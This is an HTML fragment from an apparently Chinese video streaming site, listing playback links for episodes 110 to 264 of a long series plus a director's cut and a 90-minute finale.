                    <a title='第207集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=206&bf=2" target= "_blank" class="lBtn" >第207集</a>
                    <a title='第208集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=207&bf=2" target= "_blank" class="lBtn" >第208集</a>
                    <a title='第209集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=208&bf=2" target= "_blank" class="lBtn" >第209集</a>
                    <a title='第210集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=209&bf=2" target= "_blank" class="lBtn" >第210集</a>
                    <a title='第211集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=210&bf=2" target= "_blank" class="lBtn" >第211集</a>
                    <a title='第212集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=211&bf=2" target= "_blank" class="lBtn" >第212集</a>
                    <a title='第213集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=212&bf=2" target= "_blank" class="lBtn" >第213集</a>
                    <a title='第214集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=213&bf=2" target= "_blank" class="lBtn" >第214集</a>
                    <a title='第215集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=214&bf=2" target= "_blank" class="lBtn" >第215集</a>
                    <a title='第216集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=215&bf=2" target= "_blank" class="lBtn" >第216集</a>
                    <a title='第217集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=216&bf=2" target= "_blank" class="lBtn" >第217集</a>
                    <a title='第218集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=217&bf=2" target= "_blank" class="lBtn" >第218集</a>
                    <a title='第219集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=218&bf=2" target= "_blank" class="lBtn" >第219集</a>
                    <a title='第220集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=219&bf=2" target= "_blank" class="lBtn" >第220集</a>
                    <a title='第221集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=220&bf=2" target= "_blank" class="lBtn" >第221集</a>
                    <a title='第222集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=221&bf=2" target= "_blank" class="lBtn" >第222集</a>
                    <a title='第223集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=222&bf=2" target= "_blank" class="lBtn" >第223集</a>
                    <a title='第224集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=223&bf=2" target= "_blank" class="lBtn" >第224集</a>
                    <a title='第225集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=224&bf=2" target= "_blank" class="lBtn" >第225集</a>
                    <a title='第226集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=225&bf=2" target= "_blank" class="lBtn" >第226集</a>
                    <a title='第227集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=226&bf=2" target= "_blank" class="lBtn" >第227集</a>
                    <a title='第228集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=227&bf=2" target= "_blank" class="lBtn" >第228集</a>
                    <a title='第229集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=228&bf=2" target= "_blank" class="lBtn" >第229集</a>
                    <a title='第230集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=229&bf=2" target= "_blank" class="lBtn" >第230集</a>
                    <a title='第231集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=230&bf=2" target= "_blank" class="lBtn" >第231集</a>
                    <a title='第232集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=231&bf=2" target= "_blank" class="lBtn" >第232集</a>
                    <a title='第233集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=232&bf=2" target= "_blank" class="lBtn" >第233集</a>
                    <a title='第234集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=233&bf=2" target= "_blank" class="lBtn" >第234集</a>
                    <a title='第235集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=234&bf=2" target= "_blank" class="lBtn" >第235集</a>
                    <a title='第236集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=235&bf=2" target= "_blank" class="lBtn" >第236集</a>
                    <a title='第237集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=236&bf=2" target= "_blank" class="lBtn" >第237集</a>
                    <a title='第238集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=237&bf=2" target= "_blank" class="lBtn" >第238集</a>
                    <a title='第239集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=238&bf=2" target= "_blank" class="lBtn" >第239集</a>
                    <a title='第240集下' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=239&bf=2" target= "_blank" class="lBtn" >第240集下</a>
                    <a title='第240集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=240&bf=2" target= "_blank" class="lBtn" >第240集</a>
                    <a title='第241集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=241&bf=2" target= "_blank" class="lBtn" >第241集</a>
                    <a title='第242集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=242&bf=2" target= "_blank" class="lBtn" >第242集</a>
                    <a title='第243集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=243&bf=2" target= "_blank" class="lBtn" >第243集</a>
                    <a title='第244集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=244&bf=2" target= "_blank" class="lBtn" >第244集</a>
                    <a title='第245集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=245&bf=2" target= "_blank" class="lBtn" >第245集</a>
                    <a title='第246集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=246&bf=2" target= "_blank" class="lBtn" >第246集</a>
                    <a title='第247集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=247&bf=2" target= "_blank" class="lBtn" >第247集</a>
                    <a title='第248集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=248&bf=2" target= "_blank" class="lBtn" >第248集</a>
                    <a title='第249集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=249&bf=2" target= "_blank" class="lBtn" >第249集</a>
                    <a title='第250集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=250&bf=2" target= "_blank" class="lBtn" >第250集</a>
                    <a title='第251集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=251&bf=2" target= "_blank" class="lBtn" >第251集</a>
                    <a title='第252集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=252&bf=2" target= "_blank" class="lBtn" >第252集</a>
                    <a title='第253集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=253&bf=2" target= "_blank" class="lBtn" >第253集</a>
                    <a title='第254集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=254&bf=2" target= "_blank" class="lBtn" >第254集</a>
                    <a title='第255集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=255&bf=2" target= "_blank" class="lBtn" >第255集</a>
                    <a title='第256集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=256&bf=2" target= "_blank" class="lBtn" >第256集</a>
                    <a title='第257集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=257&bf=2" target= "_blank" class="lBtn" >第257集</a>
                    <a title='第258话' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=258&bf=2" target= "_blank" class="lBtn" >第258话</a>
                    <a title='第259集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=259&bf=2" target= "_blank" class="lBtn" >第259集</a>
                    <a title='第260集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=260&bf=2" target= "_blank" class="lBtn" >第260集</a>
                    <a title='第261集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=261&bf=2" target= "_blank" class="lBtn" >第261集</a>
                    <a title='第262集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=262&bf=2" target= "_blank" class="lBtn" >第262集</a>
                    <a title='第263集' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=263&bf=2" target= "_blank" class="lBtn" >第263集</a>
                    <a title='第264集完结' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=264&bf=2" target= "_blank" class="lBtn" >第264集完结</a>
                    <a title='导演剪辑版' href= "/e/DownSys/play/?classid=20&id=10265&pathid3=265&bf=2" target= "_blank" class="lBtn" >导演剪辑版</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='90分钟结局' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=0&bf=3" target= "_blank" class="lBtn" >90分钟结局</a>
                    <a title='第263集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=1&bf=3" target= "_blank" class="lBtn" >第263集</a>
                    <a title='第262集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=2&bf=3" target= "_blank" class="lBtn" >第262集</a>
                    <a title='第261集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=3&bf=3" target= "_blank" class="lBtn" >第261集</a>
                    <a title='第260集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=4&bf=3" target= "_blank" class="lBtn" >第260集</a>
                    <a title='第259集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=5&bf=3" target= "_blank" class="lBtn" >第259集</a>
                    <a title='第258集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=6&bf=3" target= "_blank" class="lBtn" >第258集</a>
                    <a title='第257集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=7&bf=3" target= "_blank" class="lBtn" >第257集</a>
                    <a title='第256集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=8&bf=3" target= "_blank" class="lBtn" >第256集</a>
                    <a title='第255集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=9&bf=3" target= "_blank" class="lBtn" >第255集</a>
                    <a title='第254集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=10&bf=3" target= "_blank" class="lBtn" >第254集</a>
                    <a title='第253集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=11&bf=3" target= "_blank" class="lBtn" >第253集</a>
                    <a title='第252集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=12&bf=3" target= "_blank" class="lBtn" >第252集</a>
                    <a title='第251集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=13&bf=3" target= "_blank" class="lBtn" >第251集</a>
                    <a title='第250集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=14&bf=3" target= "_blank" class="lBtn" >第250集</a>
                    <a title='第249集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=15&bf=3" target= "_blank" class="lBtn" >第249集</a>
                    <a title='第248集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=16&bf=3" target= "_blank" class="lBtn" >第248集</a>
                    <a title='第247集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=17&bf=3" target= "_blank" class="lBtn" >第247集</a>
                    <a title='第246集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=18&bf=3" target= "_blank" class="lBtn" >第246集</a>
                    <a title='第245集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=19&bf=3" target= "_blank" class="lBtn" >第245集</a>
                    <a title='第244集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=20&bf=3" target= "_blank" class="lBtn" >第244集</a>
                    <a title='第243集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=21&bf=3" target= "_blank" class="lBtn" >第243集</a>
                    <a title='第242集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=22&bf=3" target= "_blank" class="lBtn" >第242集</a>
                    <a title='第241集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=23&bf=3" target= "_blank" class="lBtn" >第241集</a>
                    <a title='第240集下' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=24&bf=3" target= "_blank" class="lBtn" >第240集下</a>
                    <a title='第240集上' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=25&bf=3" target= "_blank" class="lBtn" >第240集上</a>
                    <a title='第239集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=26&bf=3" target= "_blank" class="lBtn" >第239集</a>
                    <a title='第238集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=27&bf=3" target= "_blank" class="lBtn" >第238集</a>
                    <a title='第237集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=28&bf=3" target= "_blank" class="lBtn" >第237集</a>
                    <a title='第236集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=29&bf=3" target= "_blank" class="lBtn" >第236集</a>
                    <a title='第235集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=30&bf=3" target= "_blank" class="lBtn" >第235集</a>
                    <a title='第234集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=31&bf=3" target= "_blank" class="lBtn" >第234集</a>
                    <a title='第233集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=32&bf=3" target= "_blank" class="lBtn" >第233集</a>
                    <a title='第232集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=33&bf=3" target= "_blank" class="lBtn" >第232集</a>
                    <a title='第231集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=34&bf=3" target= "_blank" class="lBtn" >第231集</a>
                    <a title='第230集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=35&bf=3" target= "_blank" class="lBtn" >第230集</a>
                    <a title='第229集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=36&bf=3" target= "_blank" class="lBtn" >第229集</a>
                    <a title='第228集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=37&bf=3" target= "_blank" class="lBtn" >第228集</a>
                    <a title='第227集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=38&bf=3" target= "_blank" class="lBtn" >第227集</a>
                    <a title='第226集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=39&bf=3" target= "_blank" class="lBtn" >第226集</a>
                    <a title='第225集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=40&bf=3" target= "_blank" class="lBtn" >第225集</a>
                    <a title='第224集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=41&bf=3" target= "_blank" class="lBtn" >第224集</a>
                    <a title='第223集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=42&bf=3" target= "_blank" class="lBtn" >第223集</a>
                    <a title='第222集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=43&bf=3" target= "_blank" class="lBtn" >第222集</a>
                    <a title='第221集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=44&bf=3" target= "_blank" class="lBtn" >第221集</a>
                    <a title='第220集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=45&bf=3" target= "_blank" class="lBtn" >第220集</a>
                    <a title='第219集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=46&bf=3" target= "_blank" class="lBtn" >第219集</a>
                    <a title='第218集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=47&bf=3" target= "_blank" class="lBtn" >第218集</a>
                    <a title='第217集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=48&bf=3" target= "_blank" class="lBtn" >第217集</a>
                    <a title='第216集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=49&bf=3" target= "_blank" class="lBtn" >第216集</a>
                    <a title='第215集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=50&bf=3" target= "_blank" class="lBtn" >第215集</a>
                    <a title='第214集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=51&bf=3" target= "_blank" class="lBtn" >第214集</a>
                    <a title='第213集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=52&bf=3" target= "_blank" class="lBtn" >第213集</a>
                    <a title='第212集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=53&bf=3" target= "_blank" class="lBtn" >第212集</a>
                    <a title='第211集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=54&bf=3" target= "_blank" class="lBtn" >第211集</a>
                    <a title='第210集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=55&bf=3" target= "_blank" class="lBtn" >第210集</a>
                    <a title='第209集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=56&bf=3" target= "_blank" class="lBtn" >第209集</a>
                    <a title='第208集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=57&bf=3" target= "_blank" class="lBtn" >第208集</a>
                    <a title='第207集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=58&bf=3" target= "_blank" class="lBtn" >第207集</a>
                    <a title='第206集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=59&bf=3" target= "_blank" class="lBtn" >第206集</a>
                    <a title='第205集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=60&bf=3" target= "_blank" class="lBtn" >第205集</a>
                    <a title='第204集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=61&bf=3" target= "_blank" class="lBtn" >第204集</a>
                    <a title='第203集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=62&bf=3" target= "_blank" class="lBtn" >第203集</a>
                    <a title='第202集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=63&bf=3" target= "_blank" class="lBtn" >第202集</a>
                    <a title='第201集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=64&bf=3" target= "_blank" class="lBtn" >第201集</a>
                    <a title='第200集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=65&bf=3" target= "_blank" class="lBtn" >第200集</a>
                    <a title='第199集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=66&bf=3" target= "_blank" class="lBtn" >第199集</a>
                    <a title='第198集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=67&bf=3" target= "_blank" class="lBtn" >第198集</a>
                    <a title='第197集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=68&bf=3" target= "_blank" class="lBtn" >第197集</a>
                    <a title='第196集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=69&bf=3" target= "_blank" class="lBtn" >第196集</a>
                    <a title='第195集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=70&bf=3" target= "_blank" class="lBtn" >第195集</a>
                    <a title='第194集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=71&bf=3" target= "_blank" class="lBtn" >第194集</a>
                    <a title='第193集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=72&bf=3" target= "_blank" class="lBtn" >第193集</a>
                    <a title='第192集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=73&bf=3" target= "_blank" class="lBtn" >第192集</a>
                    <a title='第191集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=74&bf=3" target= "_blank" class="lBtn" >第191集</a>
                    <a title='第190集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=75&bf=3" target= "_blank" class="lBtn" >第190集</a>
                    <a title='第189集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=76&bf=3" target= "_blank" class="lBtn" >第189集</a>
                    <a title='第188集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=77&bf=3" target= "_blank" class="lBtn" >第188集</a>
                    <a title='第187集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=78&bf=3" target= "_blank" class="lBtn" >第187集</a>
                    <a title='第186集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=79&bf=3" target= "_blank" class="lBtn" >第186集</a>
                    <a title='第185集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=80&bf=3" target= "_blank" class="lBtn" >第185集</a>
                    <a title='第184集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=81&bf=3" target= "_blank" class="lBtn" >第184集</a>
                    <a title='第183集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=82&bf=3" target= "_blank" class="lBtn" >第183集</a>
                    <a title='第182集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=83&bf=3" target= "_blank" class="lBtn" >第182集</a>
                    <a title='第181集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=84&bf=3" target= "_blank" class="lBtn" >第181集</a>
                    <a title='第180集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=85&bf=3" target= "_blank" class="lBtn" >第180集</a>
                    <a title='第179集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=86&bf=3" target= "_blank" class="lBtn" >第179集</a>
                    <a title='第178集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=87&bf=3" target= "_blank" class="lBtn" >第178集</a>
                    <a title='第177集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=88&bf=3" target= "_blank" class="lBtn" >第177集</a>
                    <a title='第176集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=89&bf=3" target= "_blank" class="lBtn" >第176集</a>
                    <a title='第175集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=90&bf=3" target= "_blank" class="lBtn" >第175集</a>
                    <a title='第174集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=91&bf=3" target= "_blank" class="lBtn" >第174集</a>
                    <a title='第173集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=92&bf=3" target= "_blank" class="lBtn" >第173集</a>
                    <a title='第172集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=93&bf=3" target= "_blank" class="lBtn" >第172集</a>
                    <a title='第171集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=94&bf=3" target= "_blank" class="lBtn" >第171集</a>
                    <a title='第170集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=95&bf=3" target= "_blank" class="lBtn" >第170集</a>
                    <a title='第169集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=96&bf=3" target= "_blank" class="lBtn" >第169集</a>
                    <a title='第168集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=97&bf=3" target= "_blank" class="lBtn" >第168集</a>
                    <a title='第167​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=98&bf=3" target= "_blank" class="lBtn" >第167​集</a>
                    <a title='​第166​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=99&bf=3" target= "_blank" class="lBtn" >​第166​集</a>
                    <a title='​第165​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=100&bf=3" target= "_blank" class="lBtn" >​第165​集</a>
                    <a title='​第164​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=101&bf=3" target= "_blank" class="lBtn" >​第164​集</a>
                    <a title='​第163​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=102&bf=3" target= "_blank" class="lBtn" >​第163​集</a>
                    <a title='​第162​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=103&bf=3" target= "_blank" class="lBtn" >​第162​集</a>
                    <a title='​第161​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=104&bf=3" target= "_blank" class="lBtn" >​第161​集</a>
                    <a title='​第160​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=105&bf=3" target= "_blank" class="lBtn" >​第160​集</a>
                    <a title='​第159​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=106&bf=3" target= "_blank" class="lBtn" >​第159​集</a>
                    <a title='​第158​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=107&bf=3" target= "_blank" class="lBtn" >​第158​集</a>
                    <a title='​第157​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=108&bf=3" target= "_blank" class="lBtn" >​第157​集</a>
                    <a title='​第156​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=109&bf=3" target= "_blank" class="lBtn" >​第156​集</a>
                    <a title='​第155​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=110&bf=3" target= "_blank" class="lBtn" >​第155​集</a>
                    <a title='​第154​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=111&bf=3" target= "_blank" class="lBtn" >​第154​集</a>
                    <a title='​第153​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=112&bf=3" target= "_blank" class="lBtn" >​第153​集</a>
                    <a title='​第152​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=113&bf=3" target= "_blank" class="lBtn" >​第152​集</a>
                    <a title='​第151​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=114&bf=3" target= "_blank" class="lBtn" >​第151​集</a>
                    <a title='​第150​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=115&bf=3" target= "_blank" class="lBtn" >​第150​集</a>
                    <a title='​第149​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=116&bf=3" target= "_blank" class="lBtn" >​第149​集</a>
                    <a title='​第148​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=117&bf=3" target= "_blank" class="lBtn" >​第148​集</a>
                    <a title='​第147​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=118&bf=3" target= "_blank" class="lBtn" >​第147​集</a>
                    <a title='​第146​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=119&bf=3" target= "_blank" class="lBtn" >​第146​集</a>
                    <a title='​第145​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=120&bf=3" target= "_blank" class="lBtn" >​第145​集</a>
                    <a title='​第144​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=121&bf=3" target= "_blank" class="lBtn" >​第144​集</a>
                    <a title='​第143​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=122&bf=3" target= "_blank" class="lBtn" >​第143​集</a>
                    <a title='​第142​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=123&bf=3" target= "_blank" class="lBtn" >​第142​集</a>
                    <a title='​第141​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=124&bf=3" target= "_blank" class="lBtn" >​第141​集</a>
                    <a title='​第140​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=125&bf=3" target= "_blank" class="lBtn" >​第140​集</a>
                    <a title='​第139​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=126&bf=3" target= "_blank" class="lBtn" >​第139​集</a>
                    <a title='​第138​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=127&bf=3" target= "_blank" class="lBtn" >​第138​集</a>
                    <a title='​第137​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=128&bf=3" target= "_blank" class="lBtn" >​第137​集</a>
                    <a title='​第136​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=129&bf=3" target= "_blank" class="lBtn" >​第136​集</a>
                    <a title='​第135​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=130&bf=3" target= "_blank" class="lBtn" >​第135​集</a>
                    <a title='​第134​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=131&bf=3" target= "_blank" class="lBtn" >​第134​集</a>
                    <a title='​第133​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=132&bf=3" target= "_blank" class="lBtn" >​第133​集</a>
                    <a title='​第132​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=133&bf=3" target= "_blank" class="lBtn" >​第132​集</a>
                    <a title='​第131​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=134&bf=3" target= "_blank" class="lBtn" >​第131​集</a>
                    <a title='​第130​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=135&bf=3" target= "_blank" class="lBtn" >​第130​集</a>
                    <a title='​第129​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=136&bf=3" target= "_blank" class="lBtn" >​第129​集</a>
                    <a title='​第128​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=137&bf=3" target= "_blank" class="lBtn" >​第128​集</a>
                    <a title='​第127​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=138&bf=3" target= "_blank" class="lBtn" >​第127​集</a>
                    <a title='​第126​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=139&bf=3" target= "_blank" class="lBtn" >​第126​集</a>
                    <a title='​第125​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=140&bf=3" target= "_blank" class="lBtn" >​第125​集</a>
                    <a title='​第124​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=141&bf=3" target= "_blank" class="lBtn" >​第124​集</a>
                    <a title='​第123​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=142&bf=3" target= "_blank" class="lBtn" >​第123​集</a>
                    <a title='​第122​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=143&bf=3" target= "_blank" class="lBtn" >​第122​集</a>
                    <a title='​第121​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=144&bf=3" target= "_blank" class="lBtn" >​第121​集</a>
                    <a title='​第120​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=145&bf=3" target= "_blank" class="lBtn" >​第120​集</a>
                    <a title='​第119​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=146&bf=3" target= "_blank" class="lBtn" >​第119​集</a>
                    <a title='​第118​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=147&bf=3" target= "_blank" class="lBtn" >​第118​集</a>
                    <a title='​第117​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=148&bf=3" target= "_blank" class="lBtn" >​第117​集</a>
                    <a title='​第116​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=149&bf=3" target= "_blank" class="lBtn" >​第116​集</a>
                    <a title='​第115​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=150&bf=3" target= "_blank" class="lBtn" >​第115​集</a>
                    <a title='​第114​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=151&bf=3" target= "_blank" class="lBtn" >​第114​集</a>
                    <a title='​第113​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=152&bf=3" target= "_blank" class="lBtn" >​第113​集</a>
                    <a title='​第112​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=153&bf=3" target= "_blank" class="lBtn" >​第112​集</a>
                    <a title='​第111​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=154&bf=3" target= "_blank" class="lBtn" >​第111​集</a>
                    <a title='​第110​集' href= "/e/DownSys/play/?classid=20&id=10265&pathid4=155&bf=3" target= "_blank" class="lBtn" >​第110​集</a>
